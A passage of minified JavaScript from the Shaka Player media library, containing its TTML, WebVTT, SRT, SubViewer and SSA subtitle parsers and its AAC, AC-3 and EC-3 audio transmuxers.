n=(t=l(t.split(" "))).next();!n.done;n=t.next())switch(n.value){case"underline":e.textDecoration.includes(Rn)||e.textDecoration.push(Rn);break;case"noUnderline":e.textDecoration.includes(Rn)&&_e(e.textDecoration,Rn);break;case"lineThrough":e.textDecoration.includes("lineThrough")||e.textDecoration.push("lineThrough");break;case"noLineThrough":e.textDecoration.includes("lineThrough")&&_e(e.textDecoration,"lineThrough");break;case"overline":e.textDecoration.includes("overline")||e.textDecoration.push("overline");break;case"noOverline":e.textDecoration.includes("overline")&&_e(e.textDecoration,"overline")}}function uS(e,t,n,i,r){return r=void 0===r||r,(e=cS(e,n,i))?e:r?lS(t,n,i):null}function lS(e,t,n){return e?qt(e,PS,n)||dS(e,t,n):null}function cS(e,t,n){return qt(e,PS,n)||dS(e,t,n)}function dS(e,t,n){e=hS(e,"style",t,"");for(var i=null,r=0;r<e.length;r++){var a=Gt(e[r],"urn:ebu:tt:style",n);a||(a=qt(e[r],PS,n)),a||(a=cS(e[r],t,n)),a&&(i=a)}return i}function hS(e,t,n,i,r){var a=[];if(!e||1>n.length)return a;var o=e;for(e=null;!e&&!(e=r?Gt(o,r,t):o.attributes[t])&&(o=o.parent););if(t=e)for(r=(t=l(t.split(" "))).next();!r.done;r=t.next())for(r=r.value,o=(e=l(n)).next();!o.done;o=e.next())if(i+(o=o.value).attributes["xml:id"]==r){a.push(o);break}return a}function pS(e,t,n,i){return e=fS(e,t),null==n?n=e.start:null!=e.start&&(n+=e.start),null==i?i=e.end:null!=e.start&&(i+=e.start),{start:n,end:i}}function fS(e,t){var n=gS(e.attributes.begin,t),i=gS(e.attributes.end,t);return e=gS(e.attributes.dur,t),null==i&&null!=e&&(i=n+e),{start:n,end:i}}function gS(e,t){var n=null;if(TS.test(e)){e=TS.exec(e),n=Number(e[1]);var i=Number(e[2]),r=Number(e[3]),a=Number(e[4]);n=(r+=(a+=(Number(e[5])||0)/t.h)/t.frameRate)+60*i+3600*n}else if(xS.test(e))n=mS(xS,e);else if(AS.test(e))n=mS(AS,e);else if(ES.test(e))e=ES.exec(e),n=Number(e[1])/t.frameRate;else if(kS.test(e))e=kS.exec(e),n=Number(e[1])/t.g;else if(IS.test(e))n=mS(IS,e);else if(e)throw new Le(2,2,2001,"Could not parse cue time range in TTML");return n}function mS(e,t){return null==(e=e.exec(t))||""==e[0]?null:(Number(e[4])||0)/1e3+(Number(e[3])||0)+60*(Number(e[2])||0)+3600*(Number(e[1])||0)}function vS(e,t,n,i){this.frameRate=Number(e)||30,this.h=Number(t)||1,this.g=Number(i),0==this.g&&(this.g=e?this.frameRate*this.h:1),n&&(e=/^(\d+) (\d+)$/g.exec(n))&&(this.frameRate*=Number(e[1])/Number(e[2]))}Fi("application/x-subtitle-lrc",(function(){return new eS})),iS.prototype.parseInit=function(){},iS.prototype.setSequenceMode=function(){},iS.prototype.setManifestType=function(){},iS.prototype.parseMedia=function(e,t,n,i){var r=pt(e);if(e=[],""==r)return e;var a=Lt(r,"tt",!0);if(!a)throw new Le(2,2,2005,"Failed to parse TTML.");if(!(r=Ft(a,"body")[0]))return[];var o=qt(a,CS,"frameRate"),s=qt(a,CS,"subFrameRate"),u=qt(a,CS,"frameRateMultiplier"),c=qt(a,CS,"tickRate"),d=qt(a,CS,"cellResolution"),h=a.attributes["xml:space"]||"default",p=qt(a,PS,"extent");if("default"!=h&&"preserve"!=h)throw new Le(2,2,2005,"Invalid xml:space value: "+h);h="default"==h,o=new vS(o,s,u,c),d=function(e){return e&&(e=/^(\d+) (\d+)$/.exec(e))?{nc:parseInt(e[1],10),rows:parseInt(e[2],10)}:null}(d),s=((s=Ft(a,"metadata")[0])?s.children:[]).filter((function(e){return"\n"!=e})),u=Ft(a,"style"),c=[];for(var f=l(a=Ft(a,"region")),g=f.next();!g.done;g=f.next())(g=aS(g.value,u,p))&&c.push(g);if(Ut(r,"p").length)throw new Le(2,2,2001,"<p> can only be inside <div> in TTML");for(f=(p=l(Ut(r,"div"))).next();!f.done;f=p.next())if(Ut(f.value,"span").length)throw new Le(2,2,2001,"<span> can only be inside <p> in TTML");return(t=rS(r,t,o,s,u,a,c,h,d,null,!1,n,i))&&(t.backgroundColor||(t.backgroundColor="transparent"),e.push(t)),e},B("shaka.text.TtmlTextParser",iS),iS.prototype.parseMedia=iS.prototype.parseMedia,iS.prototype.setManifestType=iS.prototype.setManifestType,iS.prototype.setSequenceMode=iS.prototype.setSequenceMode,iS.prototype.parseInit=iS.prototype.parseInit;var yS=/^(\d{1,2}(?:\.\d+)?|100(?:\.0+)?)% (\d{1,2}(?:\.\d+)?|100(?:\.0+)?)%$/,bS=/^(\d{1,4}(?:\.\d+)?|100)%$/,wS=/^(\d+px|\d+em|\d*\.?\d+c)$/,SS=/^(\d+)px (\d+)px$/,TS=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,xS=/^(?:(\d{2,}):)?(\d{2}):(\d{2})$/,AS=/^(?:(\d{2,}):)?(\d{2}):(\d{2}\.\d+)$/,ES=/^(\d*(?:\.\d*)?)f$/,kS=/^(\d*(?:\.\d*)?)t$/,IS=RegExp("^(?:(\\d*(?:\\.\\d*)?)h)?(?:(\\d*(?:\\.\\d*)?)m)?(?:(\\d*(?:\\.\\d*)?)s)?(?:(\\d*(?:\\.\\d*)?)ms)?$"),MS=(new Map).set("left",En).set("center","center").set("right","end").set("start",En).set("end","end"),_S=(new Map).set("left","line-left").set("center","center").set("right","line-right"),CS=["http://www.w3.org/ns/ttml#parameter","http://www.w3.org/2006/10/ttaf1#parameter"],PS=["http://www.w3.org/ns/ttml#styling","http://www.w3.org/2006/10/ttaf1#styling"],LS=["http://www.smpte-ra.org/schemas/2052-1/2010/smpte-tt","http://www.smpte-ra.org/schemas/2052-1/2013/smpte-tt"];function DS(){this.g=new iS}function RS(){this.g="UNKNOWN"}function NS(e,t,n){var i;(i=/^align:(start|middle|center|end|left|right)$/.exec(t))?(t=i[1],e.textAlign="middle"==t?yn:bn[t.toUpperCase()]):(i=/^vertical:(lr|rl)$/.exec(t))?e.writingMode="lr"==i[1]?"vertical-lr":"vertical-rl":(i=/^size:([\d.]+)%$/.exec(t))?e.size=Number(i[1]):(i=/^position:([\d.]+)%(?:,(line-left|line-right|middle|center|start|end|auto))?$/.exec(t))?(e.position=Number(i[1]),i[2]&&(t=i[2],e.positionAlign="line-left"==t||"start"==t?"line-left":"line-right"==t||"end"==t?"line-right":"center"==t||"middle"==t?"center":vn)):(i=/^region:(.*)$/.exec(t))?(t=function(e,t){return e=e.filter((function(e){return e.id==t})),e.length?e[0]:null}(n,i[1]))&&(e.region=t):(n=/^line:([\d.]+)%(?:,(start|end|center))?$/.exec(t))?(e.lineInterpretation=1,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()])):(n=/^line:(-?\d+)(?:,(start|end|center))?$/.exec(t))&&(e.lineInterpretation=An,e.line=Number(n[1]),n[2]&&(e.lineAlign=kn[n[2].toUpperCase()]))}function US(){this.g=null}function OS(e,t,n){var i,r,a;return(new ma).box("payl",Sa((function(e){i=pt(e)}))).box("iden",Sa((function(e){r=pt(e)}))).box("sttg",Sa((function(e){a=pt(e)}))).parse(e),i?function(e,t,n,i,r){if(pn(e=new cn(i,r,e)),t&&(e.id=t),n)for(n=At(t=new St(n));n;)NS(e,n,[]),Tt(t),n=At(t);return e}(i,r,a,t,n):null}function jS(){}function FS(){this.g=new RS}function BS(e){var t="WEBVTT\n\n";if(""==e)return t;for(var n=(e=l((e=(e=e.replace(/\r+/g,"")).trim()).split("\n\n"))).next();!n.done;n=e.next())(n=n.value.split(/\n/))[0].match(/\d+/)&&n.shift(),n[0]=n[0].replace(/,/g,"."),t+=n.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return t}function VS(){}function HS(e,t){var n=t.Fontname;if(n&&(e.fontFamily=n),(n=t.Fontsize)&&(e.fontSize=n+"px"),(n=t.PrimaryColour)&&(n=GS(n))&&(e.color=n),(n=t.BackColour)&&(n=GS(n))&&(e.backgroundColor=n),t.Bold&&(e.fontWeight=Cn),t.Italic&&(e.fontStyle=Ln),t.Underline&&e.textDecoration.push(Rn),(n=t.Spacing)&&(e.letterSpacing=n+"px"),n=t.Alignment)switch(parseInt(n,10)){case 1:e.displayAlign=wn,e.textAlign="start";break;case 2:e.displayAlign=wn,e.textAlign=yn;break;case 3:e.displayAlign=wn,e.textAlign="end";break;case 5:e.displayAlign="before",e.textAlign="start";break;case 6:e.displayAlign="before",e.textAlign=yn;break;case 7:e.displayAlign="before",e.textAlign="end";break;case 9:e.displayAlign="center",e.textAlign="start";break;case 10:e.displayAlign="center",e.textAlign=yn;break;case 11:e.displayAlign="center",e.textAlign="end"}(t=t.AlphaLevel)&&(e.opacity=parseFloat(t))}function GS(e){return 0<=(e=parseInt(e.replace("&H",""),16))?"rgba("+(255&e)+","+(e>>8&255)+","+(e>>16&255)+","+(e>>24&255^255)/255+")":null}function zS(e){return 3600*((e=XS.exec(e))[1]?parseInt(e[1].replace(":",""),10):0)+60*parseInt(e[2],10)+parseFloat(e[3])}Fi("application/ttml+xml",(function(){return new iS})),DS.prototype.parseInit=function(e){var t=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("stpp",(function(e){t=!0,e.parser.stop()})).parse(e),!t)throw new Le(2,2,2007)},DS.prototype.setSequenceMode=function(){},DS.prototype.setManifestType=function(){},DS.prototype.parseMedia=function(e,t,n){var i=[],r=null,a=[],o=new Map,s=[];if((new ma).box("moof",va).box("traf",va).S("tfhd",(function(e){r=Go(e.reader,e.flags).kd})).S("trun",(function(e){for(var t=(e=l((e=Ko(e.reader,e.version,e.flags)).Xf)).next();!t.done;t=e.next())s.push(t.value.sampleSize||r||0)})).S("subs",(function(e){for(var t=e.reader,n=t.R(),i=-1,r=0;r<n;r++){var a=t.R();i+=a,a=t.na();for(var s=[],u=0;u<a;u++)1==e.version?s.push(t.R()):s.push(t.na()),t.V(),t.V(),t.R();o.set(i,s)}})).box("mdat",Sa((function(e){a.push(e)}))).parse(e,!1),0==a.length)throw new Le(2,2,2007);for(var u=pi.apply(si,c(a)),d=0,h=0;h<s.length;h++){var p=ge(u,d,s[h]);d+=s[h];var f=o.get(h);if(f&&f.length){p=ge(p,0,f[0]);for(var g=[],m=f[0],v=1;v<f.length;v++){var y=ge(e,m,f[v]);y=ui(y),g.push("data:image/png;base64,"+y),m+=f[v]}i=i.concat(this.g.parseMedia(p,t,n,g))}else i=i.concat(this.g.parseMedia(p,t,n,[]))}return i},B("shaka.text.Mp4TtmlParser",DS),DS.prototype.parseMedia=DS.prototype.parseMedia,DS.prototype.setManifestType=DS.prototype.setManifestType,DS.prototype.setSequenceMode=DS.prototype.setSequenceMode,DS.prototype.parseInit=DS.prototype.parseInit,Fi('application/mp4; codecs="stpp"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1|im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t|etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.TTML.im1t"',(function(){return new DS})),RS.prototype.parseInit=function(){},RS.prototype.setSequenceMode=function(){},RS.prototype.setManifestType=function(e){this.g=e},RS.prototype.parseMedia=function(e,t){var n=(e=(e=pt(e)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n")).split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(n[0]))throw new Le(2,2,2e3);if(e=t.vttOffset,"HLS"==this.g)if(n[0].includes("X-TIMESTAMP-MAP")){var i=n[0];if(e=i.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m),i=i.match(/MPEGTS:(\d+)/m),!e||!i)throw new Le(2,2,2e3);if(null==(e=kt(e[1])))throw new Le(2,2,2e3);i=Number(i[1]);for(var r=t.segmentStart-t.periodStart;95443.7176888889<=r;)r-=95443.7176888889,i+=8589934592;e=t.periodStart+i/9e4-e}else t.periodStart&&t.vttOffset==t.periodStart&&(e=0);for(t=[],r=(i=l(n[0].split("\n"))).next();!r.done;r=i.next())if(r=r.value,/^Region:/.test(r)){r=new St(r);var a=new Ee;At(r),Tt(r);for(var o=At(r);o;){var s=a,u=o;(o=/^id=(.*)$/.exec(u))?s.id=o[1]:(o=/^width=(\d{1,2}|100)%$/.exec(u))?s.width=Number(o[1]):(o=/^lines=(\d+)$/.exec(u))?(s.height=Number(o[1]),s.heightUnits=2):(o=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.regionAnchorX=Number(o[1]),s.regionAnchorY=Number(o[2])):(o=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.viewportAnchorX=Number(o[1]),s.viewportAnchorY=Number(o[2])):/^scroll=up$/.exec(u)&&(s.scroll="up"),Tt(r),o=At(r)}t.push(a)}for(fn(i=new Map),r=[],a=(n=l(n.slice(1))).next();!a.done;a=n.next()){if((1!=(a=a.value.split("\n")).length||a[0])&&!/^NOTE($|[ \t])/.test(a[0])&&"STYLE"==a[0]){for(s=[],o=-1,u=1;u<a.length;u++)a[u].includes("::cue")&&(s.push([]),o=s.length-1),-1!=o&&(s[o].push(a[u]),a[u].includes("}")&&(o=-1));for(o=(s=l(s)).next();!o.done;o=s.next()){var c=o.value;o="global",(u=c[0].match(/\((.*)\)/))&&(o=u.pop()),u=c.slice(1,-1),c[0].includes("}")&&(c=/\{(.*?)\}/.exec(c[0]))&&(u=c[1].split(";")),(c=i.get(o))||(c=new cn(0,0,""));for(var d=!1,h=0;h<u.length;h++){var p=/^\s*([^:]+):\s*(.*)/.exec(u[h]);if(p){var f=p[2].trim().replace(";","");switch(p[1].trim()){case"background-color":case"background":d=!0,c.backgroundColor=f;break;case"color":d=!0,c.color=f;break;case"font-family":d=!0,c.fontFamily=f;break;case"font-size":d=!0,c.fontSize=f;break;case"font-weight":(700<=parseInt(f,10)||"bold"==f)&&(d=!0,c.fontWeight=Cn);break;case"font-style":switch(f){case"normal":d=!0,c.fontStyle=Pn;break;case"italic":d=!0,c.fontStyle=Ln;break;case"oblique":d=!0,c.fontStyle="oblique"}break;case"opacity":d=!0,c.opacity=parseFloat(f);break;case"text-combine-upright":d=!0,c.textCombineUpright=f;break;case"text-shadow":d=!0,c.textShadow=f;break;case"white-space":d=!0,c.wrapLine="noWrap"!=f}}}d&&i.set(o,c)}}if(d=e,1==(c=a).length&&!c[0]||/^NOTE($|[ \t])/.test(c[0])||"STYLE"==c[0]||"REGION"==c[0])a=null;else if(a=null,c[0].includes("--\x3e")||(a=c[0],c.splice(0,1)),o=Et(s=new St(c[0])),h=xt(s,/[ \t]+--\x3e[ \t]+/g),u=Et(s),null==o||null==h||null==u)X("Failed to parse VTT time code. Cue skipped:",a,c),a=null;else{for(o+=d,u+=d,d=c.slice(1).join("\n").trim(),i.has("global")?((c=i.get("global").clone()).startTime=o,c.endTime=u,c.payload=d):c=new cn(o,u,d),Tt(s),o=At(s);o;)NS(c,o,t),Tt(s),o=At(s);pn(c,i),null!=a&&(c.id=a),a=c}a&&r.push(a)}return r},B("shaka.text.VttTextParser",RS),RS.prototype.parseMedia=RS.prototype.parseMedia,RS.prototype.setManifestType=RS.prototype.setManifestType,RS.prototype.setSequenceMode=RS.prototype.setSequenceMode,RS.prototype.parseInit=RS.prototype.parseInit,Fi("text/vtt",(function(){return new RS})),Fi('text/vtt; codecs="vtt"',(function(){return new RS})),Fi('text/vtt; codecs="wvtt"',(function(){return new RS})),US.prototype.parseInit=function(e){var t=this,n=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),t.g=e.timescale})).box("minf",va).box("stbl",va).S("stsd",ya).box("wvtt",(function(){n=!0})).parse(e),!this.g)throw new Le(2,2,2008);if(!n)throw new Le(2,2,2008)},US.prototype.setSequenceMode=function(){},US.prototype.setManifestType=function(){},US.prototype.parseMedia=function(e,t){if(!e.length)return[];if(!this.g)throw new Le(2,2,2008);var n,i=0,r=[],a=[],o=!1,s=!1,u=!1,c=null;if((new ma).box("moof",va).box("traf",va).S("tfdt",(function(e){o=!0,i=zo(e.reader,e.version).baseMediaDecodeTime})).S("tfhd",(function(e){c=Go(e.reader,e.flags).jd})).S("trun",(function(e){s=!0,r=Ko(e.reader,e.version,e.flags).Xf})).box("mdat",Sa((function(e){u=!0,n=e}))).parse(e,!1),!u&&!o&&!s)throw new Le(2,2,2008);e=i;for(var d=new pa(n,0),h=l(r),p=h.next();!p.done;p=h.next()){var f=(p=p.value).Yf||c,g=p.ue?i+p.ue:e;e=g+(f||0);var m=0;do{var v=d.R();m+=v;var y=null;"vttc"==xa(d.R())?8<v&&(y=d.Ab(v-8)):d.skip(v-8),f&&y&&(v=OS(y,t.periodStart+g/this.g,t.periodStart+e/this.g),a.push(v))}while(p.sampleSize&&m<p.sampleSize)}return a.filter(Wi)},B("shaka.text.Mp4VttParser",US),US.prototype.parseMedia=US.prototype.parseMedia,US.prototype.setManifestType=US.prototype.setManifestType,US.prototype.setSequenceMode=US.prototype.setSequenceMode,US.prototype.parseInit=US.prototype.parseInit,Fi('application/mp4; codecs="wvtt"',(function(){return new US})),jS.prototype.parseInit=function(){},jS.prototype.setSequenceMode=function(){},jS.prototype.setManifestType=function(){},jS.prototype.parseMedia=function(e){var t=pt(e).replace(/\r+/g,"");if(e=[],""==(t=t.trim()))return e;for(var n=(t=l(t.split("\n\n"))).next();!n.done;n=t.next()){var i=new St((n=n.value.split("\n"))[0]),r=Et(i),a=xt(i,/,/g);if(i=Et(i),null==r||null==a||null==i)throw new Le(2,2,2001,"Could not parse cue time range in SubViewer");e.push(new cn(r,i,n.slice(1).join("\n").trim()))}return e},B("shaka.text.SbvTextParser",jS),jS.prototype.parseMedia=jS.prototype.parseMedia,jS.prototype.setManifestType=jS.prototype.setManifestType,jS.prototype.setSequenceMode=jS.prototype.setSequenceMode,jS.prototype.parseInit=jS.prototype.parseInit,Fi("text/x-subviewer",(function(){return new jS})),FS.prototype.parseInit=function(){},FS.prototype.setSequenceMode=function(){},FS.prototype.setManifestType=function(){},FS.prototype.parseMedia=function(e,t,n){return e=ge(mt(e=BS(e=pt(e)))),this.g.parseMedia(e,t,n,[])},B("shaka.text.SrtTextParser",FS),FS.srt2webvtt=BS,FS.prototype.parseMedia=FS.prototype.parseMedia,FS.prototype.setManifestType=FS.prototype.setManifestType,FS.prototype.setSequenceMode=FS.prototype.setSequenceMode,FS.prototype.parseInit=FS.prototype.parseInit,Fi("text/srt",(function(){return new FS})),VS.prototype.parseInit=function(){},VS.prototype.setSequenceMode=function(){},VS.prototype.setManifestType=function(){},VS.prototype.parseMedia=function(e){var t="",n="",i=null,r=null;for(r=(e=l(r=pt(e).split(/\r?\n\s*\r?\n/))).next();!r.done;r=e.next()){var a=r.value;r=a,(a=qS.exec(a))&&(i=a[1],r=a[2]),"V4 Styles"==i||"V4+ Styles"==i?(t=r,t=n?t+"\n"+r:r):"Events"==i&&(n=n?n+"\n"+r:r)}for(i=[],r=null,e=(t=l(t.split(/\r?\n/))).next();!e.done;e=t.next())if(e=e.value,!/^\s*;/.test(e)&&(a=KS.exec(e)))if(e=a[1].trim(),a=a[2].trim(),"Format"==e)r=a.split(WS);else if("Style"==e){e=a.split(WS),a={};for(var o=0;o<r.length&&o<e.length;o++)a[r[o]]=e[o];i.push(a)}for(r=[],t=null,a=(n=l(n.split(/\r?\n/))).next(),e={};!a.done;e={uh:void 0},a=n.next())if(a=a.value,!/^\s*;/.test(a)&&(o=KS.exec(a)))if(a=o[1].trim(),o=o[2].trim(),"Format"==a)t=o.split(WS);else if("Dialogue"==a){o=o.split(WS),a={};for(var s=0;s<t.length&&s<o.length;s++)a[t[s]]=o[s];o=new cn(s=zS(a.Start),zS(a.End),o.slice(t.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,"")),e.uh=a.Style,(e=i.find(function(e){return function(t){return t.Name==e.uh}}(e)))&&HS(o,e),r.push(o)}return r},B("shaka.text.SsaTextParser",VS),VS.prototype.parseMedia=VS.prototype.parseMedia,VS.prototype.setManifestType=VS.prototype.setManifestType,VS.prototype.setSequenceMode=VS.prototype.setSequenceMode,VS.prototype.parseInit=VS.prototype.parseInit;var qS=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,KS=/^\s*([^:]+):\s*(.*)/,WS=/\s*,\s*/,XS=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;function $S(e,t){var n=1&e[t+1]?7:9;return t+n<=e.length&&0<(e=((3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5)-n)?{sd:n,ea:e}:null}function YS(e,t){var n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=(60&e[t+2])>>>2;if(i>n.length-1)return null;var r=1+((192&e[t+2])>>>6),a=(1&e[t+2])<<2;return a|=(192&e[t+3])>>>6,{sampleRate:n[i],channelCount:a,codec:"mp4a.40."+r}}function JS(e,t){if(t+1<e.length&&255===e[t]&&240==(246&e[t+1])){var n=1&e[t+1]?7:9;if(t+n>=e.length)return!1;var i=(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5;return!(i<=n)&&((t+=i)===e.length||t+1<e.length&&255===e[t]&&240==(246&e[t+1]))}return!1}function ZS(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function QS(e,t){if(t+8>e.length||11!==e[t]||119!==e[t+1])return null;var n=e[t+4]>>6;if(3<=n)return null;var i=63&e[t+4],r=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*i+n];if(t+r>e.length)return null;var a=e[t+6]>>5,o=0;2===a?o+=2:(1&a&&1!==a&&(o+=2),4&a&&(o+=2)),o=(e[t+6]<<8|e[t+7])>>12-o&1;var s=7&e[t+5];return e=new Uint8Array([n<<6|e[t+5]>>3<<1|s>>2,(3&s)<<6|a<<3|o<<2|i>>4,i<<4&224]),{sampleRate:[48e3,44100,32e3][n],channelCount:[2,1,2,3,3,4,4,5][a]+o,ra:e,ea:r}}function eT(e,t){if(11===e[t]&&119===e[t+1]){var n,i,r=0,a=5;for(t+=a;0<a;){i=e[t];var o=Math.min(a,8),s=8-o;n=(i&(n=4278190080>>>24+s<<s))>>s,r=r?r<<o|n:n,t+=1,a-=o}if(16>r)return!0}return!1}function tT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function nT(e,t){if(t+8>e.length||2935!=(e[t]<<8|e[t+1]))return null;var n=new Jo(e.subarray(t+2));Qo(n,2),Qo(n,3);var i=es(n,11)+1<<1,r=es(n,2);if(3==r){r=[24e3,22060,16e3][r=es(n,2)];var a=3}else r=[48e3,44100,32e3][r],a=es(n,2);var o=es(n,3),s=es(n,1);return n=es(n,5),t+i>e.byteLength?null:(e=Math.floor(i*r/(16*[1,2,3,6][a])),e=new Uint8Array([(8160&e)>>5,(31&e)<<3,r<<6|n<<1,o<<1|s,0]),{sampleRate:r,channelCount:[2,1,2,3,3,4,4,5][o]+s,ra:e,ea:i})}function iT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}Fi("text/x-ssa",(function(){return new VS})),(i=ZS.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/aac"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/aac"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Di(t)||"mp4a.40.2")+'"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r),o=a.length;o<r.length&&!JS(r,o);o++);if(e=1e3*n.endTime,(a=Vo(a)).length&&n&&(a=a.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(e=a.data),!(a=YS(r,o)))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=a.sampleRate,t.channelsCount=a.channelCount;for(var s=[];o<r.length;){var u=$S(r,o);if(!u)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var l=u.sd+u.ea;o+l<=r.length&&s.push({data:r.subarray(o+u.sd,o+l),size:u.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),o+=l}return r=a.sampleRate,e=Math.floor(e*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:a.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:s},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.AacTransmuxer",ZS),ZS.prototype.transmux=ZS.prototype.transmux,ZS.prototype.getOriginalMimeType=ZS.prototype.getOriginalMimeType,ZS.prototype.convertCodecs=ZS.prototype.convertCodecs,ZS.prototype.isSupported=ZS.prototype.isSupported,ZS.prototype.destroy=ZS.prototype.destroy,On("audio/aac",(function(){return new ZS("audio/aac")}),Bn),(i=tT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ac3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ac3"==t.toLowerCase().split(";")[0]?We()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&!eT(e,a);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=QS(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ac3Transmuxer",tT),tT.prototype.transmux=tT.prototype.transmux,tT.prototype.getOriginalMimeType=tT.prototype.getOriginalMimeType,tT.prototype.convertCodecs=tT.prototype.convertCodecs,tT.prototype.isSupported=tT.prototype.isSupported,tT.prototype.destroy=tT.prototype.destroy,On("audio/ac3",(function(){return new tT("audio/ac3")}),Bn),(i=iT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ec3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ec3"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&2935!=(e[a]<<8|e[a+1]);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=nT(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new 